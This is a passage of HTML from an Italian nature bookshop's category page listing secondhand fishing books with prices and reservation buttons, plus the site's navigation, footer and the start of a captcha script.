                                                            <input type="hidden" name="titolo"
                                                                   value="MANUALE DELLA PESCA A MOSCA"/>
                                                            <input type="hidden" name="autore"
                                                                   value="COTTA RAMUSINO CARLO"/>
                                                            <input type="hidden" name="editore"
                                                                   value="HOEPLI"/>
                                                            <input type="hidden" name="anno"
                                                                   value="1981"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                                                        

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/encicolpedia-del-pescatore.html"
                                       title="ENCICOLPEDIA DEL PESCATORE"
                                       class="product-image">
                                                                                <img id="product-collection-image-685962"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/RAW_1.jpg"
                                             alt="ENCICOLPEDIA DEL PESCATORE"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/encicolpedia-del-pescatore.html"
                                           title="ENCICOLPEDIA DEL PESCATORE">
                                            ENCICOLPEDIA DEL PESCATORE                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        CESAREO, A.                                         (1981)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    9,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    8,55 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="685962"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="ENCICOLPEDIA DEL PESCATORE"/>
                                                            <input type="hidden" name="autore"
                                                                   value="CESAREO, A."/>
                                                            <input type="hidden" name="editore"
                                                                   value="FABBRI (GRUPPO EDITORIALE)"/>
                                                            <input type="hidden" name="anno"
                                                                   value="1981"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                    
                                                        
                    

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/les-ephemeres.html"
                                       title="LES EPHEMERES"
                                       class="product-image">
                                                                                <img id="product-collection-image-666907"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/RAW_1.jpg"
                                             alt="LES EPHEMERES"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/les-ephemeres.html"
                                           title="LES EPHEMERES">
                                            LES EPHEMERES                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        GAIDY                                         (1984)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    150,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    142,50 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="666907"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="LES EPHEMERES"/>
                                                            <input type="hidden" name="autore"
                                                                   value="GAIDY"/>
                                                            <input type="hidden" name="editore"
                                                                   value="DA DEFINIRE"/>
                                                            <input type="hidden" name="anno"
                                                                   value="1984"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                                                        

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/pesce-bianco-d-acqua-dolce.html"
                                       title="PESCE BIANCO D ACQUA DOLCE"
                                       class="product-image">
                                                                                <img id="product-collection-image-667721"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/RAW_1.jpg"
                                             alt="PESCE BIANCO D ACQUA DOLCE"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/pesce-bianco-d-acqua-dolce.html"
                                           title="PESCE BIANCO D ACQUA DOLCE">
                                            PESCE BIANCO D ACQUA DOLCE                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        WHIELDON TONY                                         (1984)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    6,20 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    5,89 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="667721"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="PESCE BIANCO D ACQUA DOLCE"/>
                                                            <input type="hidden" name="autore"
                                                                   value="WHIELDON TONY"/>
                                                            <input type="hidden" name="editore"
                                                                   value="CARLO LORENZINI EDITORE"/>
                                                            <input type="hidden" name="anno"
                                                                   value="1984"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                                                        

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/les-trichopteres.html"
                                       title="LES TRICHOPTERES"
                                       class="product-image">
                                                                                <img id="product-collection-image-666908"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/RAW_1.jpg"
                                             alt="LES TRICHOPTERES"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/les-trichopteres.html"
                                           title="LES TRICHOPTERES">
                                            LES TRICHOPTERES                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        GAIDY                                         (1985)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    150,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    142,50 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="666908"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="LES TRICHOPTERES"/>
                                                            <input type="hidden" name="autore"
                                                                   value="GAIDY"/>
                                                            <input type="hidden" name="editore"
                                                                   value="DA DEFINIRE"/>
                                                            <input type="hidden" name="anno"
                                                                   value="1985"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                    
                                                        
                    

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/pesca-alla-carpa.html"
                                       title="PESCA ALLA CARPA"
                                       class="product-image">
                                                                                <img id="product-collection-image-667742"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/RAW_1.jpg"
                                             alt="PESCA ALLA CARPA"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/pesca-alla-carpa.html"
                                           title="PESCA ALLA CARPA">
                                            PESCA ALLA CARPA                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        WHIELDON TONY                                         (1987)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    6,20 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    5,89 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="667742"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="PESCA ALLA CARPA"/>
                                                            <input type="hidden" name="autore"
                                                                   value="WHIELDON TONY"/>
                                                            <input type="hidden" name="editore"
                                                                   value="CARLO LORENZINI EDITORE"/>
                                                            <input type="hidden" name="anno"
                                                                   value="1987"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                                                        

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/libro-pratico-del-pescatore.html"
                                       title="LIBRO PRATICO DEL PESCATORE"
                                       class="product-image">
                                                                                <img id="product-collection-image-673671"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/RAW_1.jpg"
                                             alt="LIBRO PRATICO DEL PESCATORE"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/libro-pratico-del-pescatore.html"
                                           title="LIBRO PRATICO DEL PESCATORE">
                                            LIBRO PRATICO DEL PESCATORE                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        BRUNI ANGELO                                         (1988)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    10,85 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    10,31 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="673671"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="LIBRO PRATICO DEL PESCATORE"/>
                                                            <input type="hidden" name="autore"
                                                                   value="BRUNI ANGELO"/>
                                                            <input type="hidden" name="editore"
                                                                   value="HOEPLI"/>
                                                            <input type="hidden" name="anno"
                                                                   value="1988"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                                                        

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/tecnica-della-pasturazione.html"
                                       title="TECNICA DELLA PASTURAZIONE"
                                       class="product-image">
                                                                                <img id="product-collection-image-667722"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/RAW_1.jpg"
                                             alt="TECNICA DELLA PASTURAZIONE"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/tecnica-della-pasturazione.html"
                                           title="TECNICA DELLA PASTURAZIONE">
                                            TECNICA DELLA PASTURAZIONE                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        FARLI MASSIMO                                         (1989)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    10,33 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    9,81 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <button type="button" title="Aggiungi al carrello"
                                                            class="button btn-cart"
                                                            onclick="setLocation('https://www.libreriadellanatura.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubGlicmVyaWFkZWxsYW5hdHVyYS5jb20vbW9udGFnbmEtZWQtZXNjdXJzaW9uaS5odG1sP2NhdD04MCZhbXA7ZGlyPWFzYyZhbXA7bGltaXQ9MTUmYW1wO29yZGVyPWFubm8,/product/667722/form_key/0AyAGEp8a4A0QF94/')">
                                                        <span>Aggiungi al carrello</span></button>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                    
                            </ul>
            <script type="text/javascript">decorateGeneric($$('ul.products-grid'), ['odd', 'even', 'first', 'last'])</script>
        
    </div> <!--category-products-->


    <div class="bottom-toolbar">
        

<div class="toolbar">

        <div class="sorter">
        
        <div class="view-mode">
                                  
        </div>

            
    </div> <!--sorter-->
    
                     <div class="ascending-descending-warpper"><a class="button-desc left" href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html?cat=80&amp;dir=desc&amp;limit=15&amp;order=anno" title="Imposta ordine discendente">             
              <span class="fa fa-angle-down"></span></a></div>      
        
           <div id="sort-by">
         <ul>
<!--             <script>-->
<!--                 var sortby = $("#sort-by li a").val();-->
<!--                 if(sortby == "Position"){-->
<!--                     alert("ccc");-->
<!--                 }-->
<!--             </script>-->
          <label class="left">Ordina per:</label>
            <li>
                <a href="#"> 
                                    anno                  <span class="right-arrow"></span> 
                </a>           
          <ul>
                           
              <li>
                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html?cat=80&amp;dir=asc&amp;limit=15&amp;order=position">
                    Posizione                </a>
              </li>
                           
              <li>
                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html?cat=80&amp;dir=asc&amp;limit=15&amp;order=anno">
                    Anno                </a>
              </li>
                           
              <li>
                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html?cat=80&amp;dir=asc&amp;limit=15&amp;order=price">
                    Prezzo                </a>
              </li>
                      </ul> 
        </li>          
      </ul>
       
    </div> <!--sort-by--> 

    <div class="pager"> 
    
<!-- BEGIN LIMITER -->
    <div id="limiter">
     <ul>
      <label>View: </label>
       <li>
          <a href="#"> 
             
                 
             
                 
                
            15            <span class="right-arrow"></span>
        </a>
        <ul>           
                          
            <li>
              <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html?cat=80&amp;dir=asc&amp;limit=5&amp;order=anno">
                 5              </a>
            </li>
                          
            <li>
              <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html?cat=80&amp;dir=asc&amp;limit=10&amp;order=anno">
                 10              </a>
            </li>
                          
            <li>
              <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html?cat=80&amp;dir=asc&amp;limit=15&amp;order=anno">
                 15              </a>
            </li>
                          
            <li>
              <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html?cat=80&amp;dir=asc&amp;limit=21&amp;order=anno">
                 21              </a>
            </li>
                          
            <li>
              <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html?cat=80&amp;dir=asc&amp;limit=25&amp;order=anno">
                 25              </a>
            </li>
                     
        </ul> 

        </li>
      </ul>
    </div>  <!--limiter-->
    


    
    
    
        <div class="pages">

        <label>Pagina:</label>

        <ol class="pagination">
        
        
        
                                    <li class="active"><a href="">1</a></li>
                                                <li><a class="" href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html?cat=80&amp;dir=asc&amp;limit=15&amp;order=anno&amp;p=2">2</a></li>
                                                <li><a class="" href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html?cat=80&amp;dir=asc&amp;limit=15&amp;order=anno&amp;p=3">3</a></li>
                    

        
        
                    <li>
                <a class="next i-next" href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html?cat=80&amp;dir=asc&amp;limit=15&amp;order=anno&amp;p=2" title="prossimo">
                                           »   
                                    </a>
            </li>
                </ol>

    </div>
    
    
 
  </div> <!--pager-->
       
</div> <!--toolbar-->
    </div>



     
           </div><!--col-main-->   
         </div> <!--col-sm-9 col-sm-push-3 main-coloumn-->

         <div class="col-left sidebar col-sm-3 col-xs-12 col-sm-pull-9">
          
          

<div class="side-nav-categories">
   <div class="block-title">
     Montagna, escursioni, sport   </div><!--block-title-->


 
    <div class="box-content box-category">
      <ul>
                                                                     
                  <li>
                        <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sci-sport-invernali.html">Sci & Sport invernali</a>
           





                 








          </li>
                                             
                  <li>
                        <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia.html">Caccia</a>
           





                 








          </li>
                                             
                  <li>
                        <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/pesca.html">PESCA</a>
           





                 








          </li>
                                             
                  <li>
                        <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/golf.html">GOLF</a>
           





                 








          </li>
                                             
                  <li>
                        <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sport.html">Sport</a>
           





                 








          </li>
                                             
                  <li>
                        <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/letteratura-montagna.html">Letteratura montagna</a>
           





                 








          </li>
                                             
                  <li>
                        <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/bici-mountain-bike.html">BICI & MOUNTAIN BIKE</a>
           





                 








          </li>
                                             
                  <li>
                        <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/alpinismo.html">ALPINISMO</a>
           





                 








          </li>
                                             
                  <li>
                        <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/escursioni-ed-itinerari.html">ESCURSIONI ED ITINERARI</a>
           





                 








          </li>
                                             
                  <li>
                        <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/montagna.html">MONTAGNA</a>
           





                 








          </li>
                                             
                  <li>
                        <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/cartine.html">CARTINE</a>
           





                 








          </li>
                      </ul>
    </div><!--box-content box-category-->

  

</div><!--side-nav-categories--><div class="block block-list block-cart">
        <div class="block-title">
       
            Il mio carrello            
    </div>
    <div class="block-content">
                        <p class="empty">Non hai articoli nel carrello.</p>
        </div>
</div>


<div class="block block-layered-nav">
    <div class="block-title">      
      Acquista per   
    </div>
    <div class="block-content">
        
<div class="currently">
    <p class="block-subtitle">Attualmente acquisti da:</p>
    <ol>
            <li>
            <span class="label">Categoria:</span> <span class="value">PESCA</span>
                            <a class="btn-remove1" title="Rimuovi questo articolo" href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html?dir=asc&amp;limit=15&amp;order=anno"> <span class="icon"></span>Rimuovi </a>
                    </li>
        </ol>
</div>
                    <div class="actions"><a href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html?dir=asc&amp;limit=15&amp;order=anno">Cancella tutto</a></div>
                            <p class="block-subtitle">Opzioni acquisto</p>
            <dl id="narrow-by-list">
                                                                                                    <dt>Prezzo</dt>
                    <dd>
<ol>
    <li>
                    <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html?cat=80&amp;dir=asc&amp;limit=15&amp;order=anno&amp;price=-100">
                <span class="price">0,00 €</span> - <span class="price">99,99 €</span>                                <span class="count">(32)</span>
                            </a>
            </li>
    <li>
                    <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html?cat=80&amp;dir=asc&amp;limit=15&amp;order=anno&amp;price=100-">
                <span class="price">100,00 €</span> e oltre                                <span class="count">(2)</span>
                            </a>
            </li>
</ol>
</dd>
                                                                                                            </dl>
            <script type="text/javascript">decorateDataList('narrow-by-list')</script>
            </div>
</div>

                 
         </div> <!--col-right sidebar--> 
       </div> <!--row-->
      </div><!--container-->
    </div> <!--main-container col2-left-layout-->   

  

<footer class="footer">

    <!-- BEGIN INFORMATIVE FOOTER -->  
      
<div class="newsletter-wrap"> 
 <div class="container"> 
  <div class="row">
    <div class="newsletter">
    <form action="https://www.libreriadellanatura.com/newsletter/subscriber/new/" method="post" id="newsletter-validate-detail1">
     <h4><span>Newsletter</span></h4>   
         <input type="text" name="email" id="newsletter1" title="Iscriviti alla nostra newsletter" class="input-text required-entry validate-email" placeholder="Inserisci il tuo indirizzo" />                              
         <button type="submit" title="Iscriviti" class="subscribe"><span>Iscriviti</span></button>    
    </form>
    <script type="text/javascript">
    //<![CDATA[
        var newsletterSubscriberFormDetail = new VarienForm('newsletter-validate-detail1');
    //]]>
    </script>
    </div><!--newsletter-->
  </div><!--row-->
 </div><!--container-->
</div> <!--newsletter-wrap-->
<div class="footer-middle">
  <div class="container">
   <div class="row">
     <div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4>Guida utente</h4>
<ul class="links">
<li class="first"><a href="https://www.libreriadellanatura.com/blog/" title="Blog">Blog</a></li>
<li><a href="/condizioni" title="Condizioni di vendita">Condizioni di vendita</a></li>
<li><a href="/digital" title="App">App</a></li>
<li class="last"><a href="/links" title="Links">Links</a></li>
</ul>
</div>
</div>
<div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4>Area utente</h4>
<ul class="links">
<li class="first"><a href="https://www.libreriadellanatura.com/customer/account/" title="Your Account">Your Account</a></li>
<li class="last"><a href="/checkout/cart/" title="Carrello">Carrello</a></li>
<li class="last"><a href="/privacy-policy">Privacy Policy</a></li>
<li class="last"><a href="/privacy-policy">Cookie Policy</a></li>
<li class="last"><a href="#" class="iubenda-cs-preferences-link">Preferenze Cookie</a></li>
</ul>
</div>
</div>
<div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4><a href="#">Informazioni</a></h4>
<ul class="links">
<li><a href="/chi-siamo">Chi siamo</a></li>
<li><a href="/dovesiamo">Dove siamo</a></li>
<li><a href="https://www.libreriadellanatura.com/catalogsearch/term/popular/" title="Search Terms">Termini di ricerca</a></li>
<li><a href="https://www.libreriadellanatura.com/catalogsearch/advanced/" title="Advanced Search">Ricerca avanzata </a></li>
<li><a href="https://www.libreriadellanatura.com/contacts/ " title="Contact Us">Contatti</a></li>
<li class="last"><a href="https://www.libreriadellanatura.com/catalog/seo_sitemap/category/" title="Site Map">Site Map</a></li>
</ul>
</div>
</div>     <div class="col-md-3 col-sm-6">
<h4>Dove siamo</h4>
<div class="contacts-info"><address><em class="add-icon"></em><strong>Libreria della natura</strong><br />Corso di Porta Romana,23&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 20122 MIlano</address>
<div class="phone-footer"><em class="phone-icon">&nbsp;</em> 02.48003159</div>
<div class="email-footer"><em class="email-icon">&nbsp;</em> <a href="mailto:info@libreriadellanatura.com">info@libreriadellanatura.com</a></div>
</div>
</div>   </div><!--row-->
  </div><!--container-->
</div><!--footer-middle-->

<div class="footer-top">
 <div class="container">
  <div class="row">
   <div class="col-xs-12 col-sm-6">
         </div><!--col-xs-12 col-sm-6-->
   <div class="col-xs-12 col-sm-6">
     <div class="payment-accept">
<div><img alt="payment1" src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/payment-1.png" /></div>
</div> 
   </div><!--col-xs-12 col-sm-6-->
  </div><!--row-->
 </div><!--container-->
</div><!--footer-top-->

<div class="footer-bottom">
  <div class="container">
    <div class="row">
       <div class="col-sm-5 col-xs-12 coppyright">Copyright &copy;&nbsp;2020. <span>Libreria della Natura S.a.S. 2008 Partita I.V.A. 06301120967 - Tutti i diritti riservati&nbsp;</span></div>  
    </div><!--row-->
  </div><!--container-->
</div><!--footer-bottom-->
      <!-- BEGIN SIMPLE FOOTER -->  
        

</footer> 


  

                    <script type="text/javascript">
            var formsToProtectOnPage = [];
            var currentForm;
            var currentValidationForm;
            var checkedForms = [];
            var hasFormsChanged = false;

            var onSubmit = function (token) {
                currentForm.querySelector('[name="amasty_invisible_token"]').setAttribute('value', token);
                if (typeof(recaptchaObject) !== 'undefined'
                    && 'post' !== currentForm.method
                ) {
                    recaptchaObject.submit();
                } else {
